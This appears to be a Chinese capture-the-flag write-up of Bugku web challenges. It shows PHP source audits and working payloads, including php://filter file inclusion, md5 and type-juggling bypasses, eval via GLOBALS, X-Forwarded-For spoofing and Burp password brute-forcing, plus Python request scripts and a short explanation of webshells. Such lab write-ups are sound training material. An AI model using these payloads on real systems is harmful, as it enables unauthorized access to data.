Bugku web1
web2
一打开网页,好多表情朝你涌来,不管那么多,F12查看一下,就会看到flag。
计算器
web基础$_GET
矛盾
$num=$_GET['num'];
if(!is_numeric($num))
{
echo $num;
if($num==1)
echo 'flag{**********}';
}
审计一下代码,需要传入一个num,但是num不能是数字,后面却又要num=1,才能输出flag。用num=1’绕过了。
web3
查看源代码,发现底部一串unicode编码应该是flag,解码一下

域名解析
听说把 flag.baidu.com 解析到123.206.87.240 就能拿到flag
以管理员身份打开Power并在窗口输入notepad hosts修改hosts文件,在最后加上123.206.87.240 flag.baidu.com


浏览器直接访问flag.baidu.com ,即可得到flag
你必须让它停下

用burpsuite抓包,send to repeater好几次,就能在response里面看到flag

本地包含
url加上?hello=file(%22flag.php%22)访问即可得flag

变量1
flag In the variable !
error_reporting(0);
include "flag1.php";
highlight_file(__file__);
if(isset($_GET['args'])){
$args = $_GET['args'];
if(!preg_match("/^\w+$/",$args)){
die("args error!");
}
eval("var_dump($$args);");
}
?>
利用超全局数组GLOBALS可以打印出所有变量
web5
查看源代码,[][(![]+[])[+[]]其实特别长,复制一下放到Google控制台运行,

 根据提示,改成大写。
根据提示,改成大写。
头等舱
网站被黑

打开链接是一个黑页,链接后面加index.php判断是PHP,而题目提示实战中经常遇到,那就开御剑扫描后台吧


webshell就是以asp、php、jsp或者cgi等网页文件形式存在的一种命令执行环境,也可以将其称做为一种网页后门。
黑客在入侵了一个网站后,通常会将asp或php后门文件与网站服务器WEB目录下正常的网页文件混在一起,
然后就可以使用浏览器来访问asp或者php后门,得到一个命令执行环境,以达到控制网站服务器的目的。
顾名思义,"web"的含义是显然需要服务器开放web服务,"shell"的含义是取得对服务器某种程度上操作权限。
webshell常常被称为入侵者通过网站端口对网站服务器的某种程度上操作的权限。
由于webshell其大多是以动态脚本的形式出现,也有人称之为网站的后门工具。
扫到shell.php,访问一下,

用burp爆破,



发现hack的长度和别的不一样

输入密码得到flag

管理员系统

随便输了进去,

联想到X-Forwarded-For,简称XFF头,它代表客户端,也就是HTTP的请求端真实的IP 。可以伪造一个XFF头,伪装成本地登录。
X-Forwarded-For:127.0.0.1
再看看源码,在最底下有一串编码dGVzdDEyMw==,解出来是test123,应该是管理员密码。
用burp抓包,记得加上XFF头,response里面找到flag。

web4
<html>
<title>BKCTF-WEB4title>
<body>
<div style="display:none;">div>
<form action="index.php" method="post" >
看看源代码?<br>
<br>
<script>
var p1 = '%66%75%6e%63%74%69%6f%6e%20%63%68%65%63%6b%53%75%62%6d%69%74%28%29%7b%76%61%72%20%61%3d%64%6f%63%75%6d%65%6e%74%2e%67%65%74%45%6c%65%6d%65%6e%74%42%79%49%64%28%22%70%61%73%73%77%6f%72%64%22%29%3b%69%66%28%22%75%6e%64%65%66%69%6e%65%64%22%21%3d%74%79%70%65%6f%66%20%61%29%7b%69%66%28%22%36%37%64%37%30%39%62%32%62';
var p2 = '%61%61%36%34%38%63%66%36%65%38%37%61%37%31%31%34%66%31%22%3d%3d%61%2e%76%61%6c%75%65%29%72%65%74%75%72%6e%21%30%3b%61%6c%65%72%74%28%22%45%72%72%6f%72%22%29%3b%61%2e%66%6f%63%75%73%28%29%3b%72%65%74%75%72%6e%21%31%7d%7d%64%6f%63%75%6d%65%6e%74%2e%67%65%74%45%6c%65%6d%65%6e%74%42%79%49%64%28%22%6c%65%76%65%6c%51%75%65%73%74%22%29%2e%6f%6e%73%75%62%6d%69%74%3d%63%68%65%63%6b%53%75%62%6d%69%74%3b';
eval(unescape(p1) + unescape('%35%34%61%61%32' + p2));
script>
<input type="input" name="flag" id="flag" />
<input type="submit" name="submit" value="Submit" />
form>
body>
html>
用burpsuite里面的decoder进行url解密,注意第二个字符串要加上%35%34%61%61%32再解密,把两段合在一起就是
67d709b2b54aa2aa648cf6e87a7114f1
flag在index里
看到file参数想到文件包含漏洞,payload:
http://123.206.87.240:8005/post/index.php?file=php://filter/read=convert.base64-encode/resource=index.php
返回的就是index.php的源代码的base64编码,解码得到flag
PGh0bWw+DQogICAgPHRpdGxlPkJ1Z2t1LWN0ZjwvdGl0bGU+DQogICAgDQo8P3BocA0KCWVycm9yX3JlcG9ydGluZygwKTsNCglpZighJF9HRVRbZmlsZV0pe2VjaG8gJzxhIGhyZWY9Ii4vaW5kZXgucGhwP2ZpbGU9c2hvdy5waHAiPmNsaWNrIG1lPyBubzwvYT4nO30NCgkkZmlsZT0kX0dFVFsnZmlsZSddOw0KCWlmKHN0cnN0cigkZmlsZSwiLi4vIil8fHN0cmlzdHIoJGZpbGUsICJ0cCIpfHxzdHJpc3RyKCRmaWxlLCJpbnB1dCIpfHxzdHJpc3RyKCRmaWxlLCJkYXRhIikpew0KCQllY2hvICJPaCBubyEiOw0KCQlleGl0KCk7DQoJfQ0KCWluY2x1ZGUoJGZpbGUpOyANCi8vZmxhZzpmbGFne2VkdWxjbmlfZWxpZl9sYWNvbF9zaV9zaWh0fQ0KPz4NCjwvaHRtbD4NCg==
点击一百万次
备份是个好习惯
一打开网址,发现一串编码
d41d8cd98f00b204e9800998ecf8427ed41d8cd98f00b204e9800998ecf8427e
题目提到备份,url加上index.php.bak,可以得到bak文件,保存下来,打开,得到一段代码,
/**
* Created by PhpStorm.
* User: Norse
* Date: 2017/8/6
* Time: 20:22
*/
include_once "flag.php";
ini_set("display_errors", 0);
$str = strstr($_SERVER['REQUEST_URI'], '?');
$str = substr($str,1);
$str = str_replace('key','',$str);
parse_str($str);
echo md5($key1);
echo md5($key2);
if(md5($key1) == md5($key2) && $key1 !== $key2){
echo $flag."取得flag";
}
?>
审计一下,先将url中?及以后的字符赋给str,然后从第1位开始截取字符串,str_replace将key替换为空,就是删除字符串中的key,parse_str把字符串解析到变量中,因此要双写key(kkeyey1或者kekeyy1都行)。后面就是要key1和key2不相等,但是md5值相等,引用之前的php弱类型知识,构造payload:?kekeyy1[]=1&kekeyy2[]=2或者
?kekeyy1[]=something&kekeyy2[]=anything或者
?kekeyy1=QNKCDZO&kekeyy2=240610708
得到flag:Bugku{OH_YOU_FIND_MY_MOMY}
输入密码查看flag

![]()
根据题目提示,密码爆破,先在框中随意输一个数字,要把变量pwd传过去,然后进行下列设置,然后点击start attack开始爆破。

等一会儿就可以爆破出密码13579,输入密码就可以得到flag。
秋名山老司机
import requests
import re
s=requests.Session()
r=s.get("http://123.206.87.240:8002/qiumingshan/")
searchObj=re.search(r'^(.+)=\?;$',r.text,re.M|re.S)#re.M|re.S匹配多行或匹配一行
data={
"value":eval(searchObj.group(1))
}
flag=s.post("http://123.206.87.240:8002/qiumingshan/",data=data)
print (flag.text)
可能有人会疑惑,为什么要post value值,是因为不断刷新会出现如下提示,
![]()
运行脚本,得到flagBugku{YOU_DID_IT_BY_SECOND}。
速度要快

拿到题目一点思绪也没有,用burp抓包看看,在repeater里面看到了一串base64码,转来看看,

解出来竟然是跑的还不错,给你flag吧: Njk4NTkx
感觉没这么简单,果然提交了uncorrect。看了wp,知道要写脚本,
import requests
import base64
url="http://123.206.87.240:8002/web6/"
r=requests.session()
headers=r.get(url).headers#因为flag在消息里
mid=base64.b64decode(headers['flag'])
mid=mid.decode()#为了下一步用split不报错,b64decode后操作的对象是byte类型的字符串,而split函数要用str类型的
flag=base64.b64decode(mid.split(':')[1])#获得flag后的值
data={"margin":flag}
print (r.post(url,data).text)
运行程序之后,得到flag。
cookies欺骗
得到一串没有意义的字符串,查看源码没有发现什么
http://123.206.87.240:8002/web11/index.php?line=&filename=a2V5cy50eHQ=
但是url里面好像有base64编码a2V5cy50eHQ=,转一下,得到keys.txt
把index.php转成base64试试,得到aW5kZXgucGhw,line参数应该是行数,试一下 line=2
$file=base64_decode(isset($_GET['filename'])?$_GET['filename']:"");
试了line=3代码又不一样了,
$line=isset($_GET['line'])?intval($_GET['line']):0;
一个一个试太麻烦,用脚本来读出index.php的源码
import requests
a=30
for i in range(a):
url="http://123.206.87.240:8002/web11/index.php?line="+str(i)+"&filename=aW5kZXgucGhw"
s=requests.get(url)
print (s.text)
运行结果即index.php如下:
error_reporting(0);
$file=base64_decode(isset($_GET['filename'])?$_GET['filename']:"");
$line=isset($_GET['line'])?intval($_GET['line']):0;
if($file=='') header("location:index.php?line=&filename=a2V5cy50eHQ=");
$file_list = array(
'0' =>'keys.txt',
'1' =>'index.php',
);
if(isset($_COOKIE['margin']) && $_COOKIE['margin']=='margin'){
$file_list[2]='keys.php';
}
if(in_array($file, $file_list)){
$fa = file($file);
echo $fa[$line];
}
?>
分析源码,cookies必须满足margin=margin才能访问keys.php,于是用bp抓包,注意url里面是filename=keys.php,keys.php要Base64加密传输,即
123.206.87.240:8002/web11/index.php?line=&filename=a2V5cy5waHA=
never give up
点进链接,只看到一串never never never give up !!!,查看源码,
访问1p.html,结果直接跳转到https://www.bugku.com/
直接查看1p.html的源码,
view-source:http://123.206.87.240:8006/test/1p.html
<HTML>
<HEAD>
<SCRIPT LANGUAGE="Javascript">
<!--
var Words ="%3Cscript%3Ewindow.location.href%3D%27http%3A//www.bugku.com%27%3B%3C/script%3E%20%0A%3C%21--JTIyJTNCaWYlMjglMjElMjRfR0VUJTVCJTI3aWQlMjclNUQlMjklMEElN0IlMEElMDloZWFkZXIlMjglMjdMb2NhdGlvbiUzQSUyMGhlbGxvLnBocCUzRmlkJTNEMSUyNyUyOSUzQiUwQSUwOWV4aXQlMjglMjklM0IlMEElN0QlMEElMjRpZCUzRCUyNF9HRVQlNUIlMjdpZCUyNyU1RCUzQiUwQSUyNGElM0QlMjRfR0VUJTVCJTI3YSUyNyU1RCUzQiUwQSUyNGIlM0QlMjRfR0VUJTVCJTI3YiUyNyU1RCUzQiUwQWlmJTI4c3RyaXBvcyUyOCUyNGElMkMlMjcuJTI3JTI5JTI5JTBBJTdCJTBBJTA5ZWNobyUyMCUyN25vJTIwbm8lMjBubyUyMG5vJTIwbm8lMjBubyUyMG5vJTI3JTNCJTBBJTA5cmV0dXJuJTIwJTNCJTBBJTdEJTBBJTI0ZGF0YSUyMCUzRCUyMEBmaWxlX2dldF9jb250ZW50cyUyOCUyNGElMkMlMjdyJTI3JTI5JTNCJTBBaWYlMjglMjRkYXRhJTNEJTNEJTIyYnVna3UlMjBpcyUyMGElMjBuaWNlJTIwcGxhdGVmb3JtJTIxJTIyJTIwYW5kJTIwJTI0aWQlM0QlM0QwJTIwYW5kJTIwc3RybGVuJTI4JTI0YiUyOSUzRTUlMjBhbmQlMjBlcmVnaSUyOCUyMjExMSUyMi5zdWJzdHIlMjglMjRiJTJDMCUyQzElMjklMkMlMjIxMTE0JTIyJTI5JTIwYW5kJTIwc3Vic3RyJTI4JTI0YiUyQzAlMkMxJTI5JTIxJTNENCUyOSUwQSU3QiUwQSUwOXJlcXVpcmUlMjglMjJmNGwyYTNnLnR4dCUyMiUyOSUzQiUwQSU3RCUwQWVsc2UlMEElN0IlMEElMDlwcmludCUyMCUyMm5ldmVyJTIwbmV2ZXIlMjBuZXZlciUyMGdpdmUlMjB1cCUyMCUyMSUyMSUyMSUyMiUzQiUwQSU3RCUwQSUwQSUwQSUzRiUzRQ%3D%3D--%3E"
function OutWord()
{
var NewWords;
NewWords = unescape(Words);
document.write(NewWords);
}
OutWord();
// -->
SCRIPT>
HEAD>
<BODY>
BODY>
HTML>
分析源码,Words那一串是url编码之后的数据,解码一下,得到一句javascript语句和一大段注释,可以看出注释是经过base64加密的
解码一下,又是一堆url编码后的数据
%22%3Bif%28%21%24_GET%5B%27id%27%5D%29%0A%7B%0A%09header%28%27Location%3A%20hello.php%3Fid%3D1%27%29%3B%0A%09exit%28%29%3B%0A%7D%0A%24id%3D%24_GET%5B%27id%27%5D%3B%0A%24a%3D%24_GET%5B%27a%27%5D%3B%0A%24b%3D%24_GET%5B%27b%27%5D%3B%0Aif%28stripos%28%24a%2C%27.%27%29%29%0A%7B%0A%09echo%20%27no%20no%20no%20no%20no%20no%20no%27%3B%0A%09return%20%3B%0A%7D%0A%24data%20%3D%20@file_get_contents%28%24a%2C%27r%27%29%3B%0Aif%28%24data%3D%3D%22bugku%20is%20a%20nice%20plateform%21%22%20and%20%24id%3D%3D0%20and%20strlen%28%24b%29%3E5%20and%20eregi%28%22111%22.substr%28%24b%2C0%2C1%29%2C%221114%22%29%20and%20substr%28%24b%2C0%2C1%29%21%3D4%29%0A%7B%0A%09require%28%22f4l2a3g.txt%22%29%3B%0A%7D%0Aelse%0A%7B%0A%09print%20%22never%20never%20never%20give%20up%20%21%21%21%22%3B%0A%7D%0A%0A%0A%3F%3E
再解码一次,得到php源码了
";if(!$_GET['id'])
{
header('Location: hello.php?id=1');
exit();
}
$id=$_GET['id'];
$a=$_GET['a'];
$b=$_GET['b'];
if(stripos($a,'.'))
{
echo 'no no no no no no no';
return ;
}
$data = @file_get_contents($a,'r');
if($data=="bugku is a nice plateform!" and $id==0 and strlen($b)>5 and eregi("111".substr($b,0,1),"1114") and substr($b,0,1)!=4)
{
require("f4l2a3g.txt");
}
else
{
print "never never never give up !!!";
}
?>
不和它玩了,直接访问http://123.206.87.240:8006/test/f4l2a3g.txt就完事





